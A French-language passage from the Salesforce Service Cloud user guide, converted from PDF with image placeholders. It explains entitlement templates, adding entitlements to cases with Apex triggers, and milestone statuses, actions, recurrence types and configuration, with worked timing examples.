

Conseil: Si une autorisation utilisateur est absente d'un profil standard que vous devez utiliser, créez un ensemble d'autorisations et activez cette autorisation dans l'ensemble. Vous pouvez également cloner le profil standard et activer l'autorisation dans le profil personnalisé.

#### **2. Définissez la sécurité au niveau du champ.**

<span id="page-2784-0"></span>Sélectionnez les champs de gestion des autorisations que les utilisateurs peuvent afficher et modifier. Les paramètres de sécurité au niveau du champ permettent de spécifier l'accès des utilisateurs aux champs de pages de détails et de modification, de listes associées, de vues de liste, de rapports, de résultats de recherche, de modèles d'e-mail et de publipostage, et de communautés. Vous pouvez définir la sécurité au niveau du champ à partir d'un ensemble d'autorisations, d'un profil ou d'un champ spécifique.

## Configuration d'un modèle d'autorisation

Les modèles d'autorisation permettent de prédéfinir les conditions de support que des utilisateurs peuvent ajouter aux produits.

Vous pouvez créer des modèles d'autorisation pour des produits spécifiques afin de permettre aux agents de support d'ajouter rapidement l'autorisation appropriée chaque fois qu'un client achète le produit. Par exemple, vous pouvez créer des modèles d'autorisation pour un support Web ou téléphonique afin de permettre aux agents d'ajouter aisément des autorisations aux produits qu'ils offrent aux clients.

Les produits achetés ou installés sont représentés en tant que ressources dans Salesforce. Ce qui signifie que :

- **•** Un produit (« Scanner laser » par exemple) est lié à un modèle d'autorisation
- **•** Une ressource correspondante (le scanner laser acheté par ABC Labs par exemple) est liée à une autorisation créée à partir du modèle d'autorisation

Remarque: Les modèles d'autorisation sont disponibles uniquement si des autorisations et des produits sont activés dans votre organisation.

**1.** Ajoutez la liste associée Modèles d'autorisation à des présentations de page de contact et de produit.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS UTILISATEUR

Pour créer des modèles d'autorisation :

# clients

- **2.** Vous pouvez également ajouter les champs Type et Heures ouvrables à la liste associée Modèles d'autorisation. Les utilisateurs peuvent ainsi visualiser le type d'autorisation, tel que Web ou support téléphonique, ainsi que les heures d'ouverture qui s'appliquent à l'autorisation.
- **3.** Créez un modèle d'autorisation.
	- **a.** Dans Configuration, saisissez *Modèles* dans la case Recherche rapide, puis sélectionnez **Modèles d'autorisation**.
	- **b.** Cliquez sur **Nouveau modèle**.
	- **c.** Saisissez les informations :



#### **4.** Cliquez sur **Enregistrer**.

- **5.** Ajoutez le modèle d'autorisation à un produit.
	- **a.** Accédez à la page de détail du produit.
	- **b.** Cliquez sur **Ajouter un modèle d'autorisation** dans la liste associée Modèles d'autorisation.
	- **c.** Sélectionnez le modèle d'autorisation.
	- **d.** Cliquez sur **Insérer les éléments sélectionnés**.

#### **e.** Cliquez sur **Terminé**.

Désormais, lorsqu'un utilisateur crée une ressource et l'associe à ce produit, la liste associée Autorisations de la ressource inclut une autorisation créée à partir du modèle d'autorisation. Ainsi, les agents de support qui répondent à un appel concernant la ressource peuvent déterminer rapidement le type de support auquel le client a droit.

## <span id="page-2786-0"></span>Ajout automatique d'autorisations à des requêtes depuis le Web, un e-mail et des communautés

Les autorisations ne s'appliquent pas automatiquement aux requêtes créées avec Web vers requête, E-mail vers requête ou des communautés. Cependant, vous pouvez ajouter des autorisations à ces fonctionnalités à l'aide d'un code Apex.

Pour un exemple de déclencheur, reportez-vous à [Autorisation sur requête par défaut avec des](https://developer.salesforce.com/page/Default_Entitlement_on_Case_with_Triggers) [déclencheurs.](https://developer.salesforce.com/page/Default_Entitlement_on_Case_with_Triggers)

CONSULTER ÉGALEMENT :

[Configuration d'un processus d'autorisation](#page-2799-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS UTILISATEUR

Pour définir des déclencheurs Apex :

**•** Auteur Apex

## <span id="page-2786-1"></span>Jalons

Les jalons représentent les étapes temporelles requises de votre processus de support, notamment les délais de première réponse et de résolution des requêtes. Ils sont ajoutés à des processus d'autorisation afin de s'assurer que les agents résolvent les requêtes correctement et dans les délais.

Un processus d'autorisation peut inclure jusqu'à 10 jalons. Vous pouvez configurer un jalon à occurrence unique dans un processus d'autorisation ou un jalon qui se répète tant que le processus existe.

Dans votre processus de support, les jalons se présentent comme suit :

### Éditions

Disponible avec : Salesforce Classic

Configuration et maintenance des outils de support des Guide de l'utilisateur | Statuts des jalons | 2782 clients

Éditions



Vous pouvez visualiser les jalons existants de votre organisation dans la page Jalons sous Gestion des autorisations dans la Configuration. La liste associée Jalons, dans les autorisations et les processus d'autorisation, répertorie également les jalons associés.

Conseil: Visualisez une liste de requêtes avec des jalons en créant :

- **•** Des rapports personnalisés en utilisant des Requêtes avec le type de rapport Jalons
- **•** Des vues de listes de requêtes qui filtrent les champs de jalons

Avant d'utiliser des jalons dans votre processus de support, reportez-vous à [Limitations des jalons](#page-2777-0) à la page 2772.

CONSULTER ÉGALEMENT : [Configuration des jalons](#page-2792-0)

> <span id="page-2787-0"></span>[Statuts des jalons](#page-2787-0) [Types de récurrence de jalon](#page-2789-0) [Actions de jalon](#page-2788-0)

## Statuts des jalons

Dans les requêtes, les jalons affichent l'un des trois statuts disponibles.



#### Configuration et maintenance des outils de support des Guide de l'utilisateur | Actions de jalon | 2783 clients



### CONSULTER ÉGALEMENT :

[Processus d'autorisation](#page-2798-1) [Ajout d'un jalon à un processus d'autorisation](#page-2803-0) [Actions de jalon](#page-2788-0)

# <span id="page-2788-0"></span>Actions de jalon

Les actions de jalon sont des actions de workflow temporelles exécutées dans les jalons d'un processus d'autorisation. Des actions peuvent être ajoutées à des jalons eux-mêmes ajoutés à un processus d'autorisation.

Par exemple, vous pouvez créer une action de jalon pour :

**Type d'action Description**

- **•** Envoyer une alerte par e-mail à certains utilisateurs une heure avant qu'un jalon Première réponse soit en violation
- **•** Mettre à jour certains champs d'une requête une minute après la réalisation d'un jalon Première réponse

Vous pouvez ajouter trois types d'actions aux jalons, présentés ci-dessous.



Vous pouvez automatiser les actions suivantes pour chaque type d'action :



### Éditions

Disponible avec : Salesforce Classic



### CONSULTER ÉGALEMENT :

<span id="page-2789-0"></span>[Ajout d'un action de jalon à un processus d'autorisation](#page-2805-0) [Processus d'autorisation](#page-2798-1) [Progression d'une requête dans un processus d'autorisation](#page-2806-1)

# Types de récurrence de jalon

Lorsque vous créez un jalon, vous devez choisir son type de récurrence. Apprenez ce que signifie chaque type de récurrence et quand l'utiliser.

Il existe trois types de récurrence de jalon dans Salesforce :





Disponible avec : Salesforce Classic



## Exemple:

#### **Aucun type de récurrence**

Un jalon nommé « Heure de résolution » est configuré pour s'assurer que les requêtes sont résolues dans les 4 heures. Le jalon a un critère : *Requête : statut égal à Nouveau,Utilisé,Escaladé.*

Voici comment ce jalon peut être utilisé :

- **1.** À 10 heures, une requête est créée avec le statut Nouveau, entraînant la correspondance entre les critères du jalon et ceux de la requête.
- **2.** Le jalon « Heure de résolution » est automatiquement créé avec les paramètres suivants :
	- **•** Data de début = 10 heures (heure actuelle)
	- **•** Date cible = 14 heures (4 heures après la date de début)
- **3.** À 13 heures, l'agent de support résout le problème du client et ferme la requête, le jalon est marqué terminé.

#### **Indépendant**

Un jalon appelé « Solution en ingénierie proposée » est configuré pour suivre l'escalade de la requête vers l'ingénierie. Lorsque ce jalon se produit, l'agent de support attend une proposition de solution de l'ingénierie dans les 4 heures. Le jalon a un critère : *« Requête : statut égal à En attente d'un ingénieur »* (un statut personnalisé).

Voici comment ce jalon peut être utilisé :

- **1.** À 10 heures, l'agent de support escalade une requête vers l'ingénierie, entraînant la correspondance entre les critères du jalon et ceux de la requête.
- **2.** Une occurence du jalon « Solution en ingénierie proposée » est automatiquement créée avec les paramètres suivants :
	- Data de début = 10 heures (heure actuelle)
	- **•** Date cible = 14 heures (4 heures après la date de début)
- **3.** À 11 heures, bien avant la date cible, un ingénieur propose une solution qui est envoyée au client et le jalon est marqué terminé, manuellement ou via un workflow.

Si la solution proposée fonctionne, aucune autre occurence du jalon « Solution en ingénierie proposée » ne peut se produire dans la requête. Cependant, si la solution ne résout pas le problème du client, une autre occurence est créée :

- **1.** À 13 heures, l'agent de support escalade de nouveau la requête vers l'ingénierie, entraînant la correspondance entre les critères du jalon et ceux de la requête.
- **2.** Une deuxième occurence du jalon « Solution en ingénierie proposée » est créée avec les paramètres suivants :
	- **•** Data de début = 13 heures (heure actuelle)
	- **•** Date cible = 17 heures (4 heures après la date de début)

La requête a désormais deux jalons « Solution en ingénierie proposée » :

- **•** Un jalon terminé, commencé à 10 heures.
- **•** Un jalon non terminé, commencé à 13 heures avec une date cible à 17 heures.

Le jalon peut se répéter autant de fois que nécessaire jusqu'au terme du processus d'autorisation.

#### **Séquentiel**

Un jalon appelé « Client contacté » est configuré pour suivre au quotidien le contact avec un client dans le cadre d'un accord de niveau service. Lorsque ce jalon se produit, l'agent de support a 24 heures pour communiquer avec le client.

Voici comment ce jalon peut être utilisé :

- **1.** Le lundi à 10 heures, une requête est créée dont le processus d'autorisation inclut le jalon « Client contacté ». Le jalon a les paramètres suivants :
	- **•** Data de début = Lundi 10 heures (heure actuelle)
	- **•** Date cible = Mardi 10 heures (24 heures après la date de début)
- **2.** Le lundi à 11 heures, l'agent de support communique avec le client. Cela signifie que le jalon peut être marqué comme terminé, et une deuxième occurence du jalon est créée. Cependant, comme la date cible de l'occurrence précédente n'est pas encore passée, la date de début de la deuxième occurrence est définie sur mardi à 10 heures.

La requête a désormais deux jalons « Client contacté » :

- **•** Un jalon terminé, commencé lundi à 10 heures
- **•** Un jalon non terminé, planifié pour commencer le mardi à 10 heures, avec une date cible définie sur mercredi à 10 heures

Si l'agent de support communique plusieurs fois avec le client le lundi, le jalon du mardi n'est pas affecté.

#### CONSULTER ÉGALEMENT :

[Processus d'autorisation](#page-2798-1) [Ajout d'un jalon à un processus d'autorisation](#page-2803-0)

# <span id="page-2792-0"></span>Configuration des jalons

Les jalons représentent les étapes requises dans votre processus de gestion des requêtes, par exemple les délais de première réponse. Configurez et personnalisez des jalons dans votre organisation pour pouvoir les ajouter à des processus d'autorisation et les appliquer à des requêtes.

#### 1. [Personnalisation des présentations de page de jalon](#page-2793-0)

Les jalons sont affichés dans la liste associée « Jalons de requêtes » dans les requêtes. Personnalisez les présentations de page de jalon et de requête afin d'aider les agents de support et les superviseurs à suivre la progression des requêtes.

2. [Activation des éléments de fil de jalon](#page-2794-0)

Aidez les agents du support à suivre l'activité des requêtes en activant les éléments de fil de jalon. Lorsqu'un jalon est terminé ou violé, cette option publie une notification dans le fil de la requête et dans la page de profil du propriétaire de la requête.

#### 3. [Configuration du moniteur de jalon](#page-2795-0)

Le moniteur de jalon permet aux agents du support d'afficher tous les jalons à venir et fermés, et d'afficher le compte à rebours des jalons actifs ou dépassés. Ajoutez-le au fil de requête, à une page personnalisée ou à la console de service.

4. [Limitation des mises à jour de jalons par les utilisateurs](#page-2796-0)

Ajoutez des règles de validation aux jalons de requête afin d'empêcher les utilisateurs de mettre à jour les jalons tant que les critères définis ne sont pas remplis.

5. [Création d'un jalon](#page-2797-0)

Les jalons représentent les étapes requises dans votre processus de support, telles que « Heure de résolution » et « Première réponse ». Vous pouvez créer des jalons standard dans votre organisation, puis les ajouter à des processus d'autorisation afin d'appliquer différents niveaux de service aux requêtes.

#### 6. [Renseignement automatique des jalons de requête](#page-2798-0)

Créez un déclencheur Apex qui marque automatiquement les jalons Trminé dans les requêtes remplissant des critères uniques.

#### CONSULTER ÉGALEMENT :

**[Jalons](#page-2786-1)** 

[Liste de contrôle de configuration de la gestion des autorisations](#page-2775-0)

### Éditions

Disponible avec : Salesforce Classic

## <span id="page-2793-0"></span>Personnalisation des présentations de page de jalon

Les jalons sont affichés dans la liste associée « Jalons de requêtes » dans les requêtes. Personnalisez les présentations de page de jalon et de requête afin d'aider les agents de support et les superviseurs à suivre la progression des requêtes.

**1.** Personnalisez des champs qui s'affichent dans la page de détail des jalons de requête :

